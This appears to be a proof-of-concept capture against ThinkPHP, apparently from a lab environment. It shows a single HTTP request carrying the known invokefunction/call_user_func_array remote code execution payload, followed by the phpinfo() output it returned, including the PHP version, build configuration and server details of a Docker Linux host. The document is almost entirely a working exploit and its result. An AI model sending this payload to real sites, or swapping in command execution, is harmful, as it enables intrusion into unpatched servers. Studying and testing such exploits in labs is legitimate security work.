 /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-
1
PHP Version 7.2.12
php
System Linux 8ea12205002a 4.15.0-197-generic #208-Ubuntu SMP Tue Nov 1 17:23:37 UTC 2022 x86_64
Build Date Nov 16 2018 03:53:33
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
curl' '--with-libedit' '--with-openssl' '--with-zlib' 'build_alias=x86_64-linux-musl'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend® engine
Configuration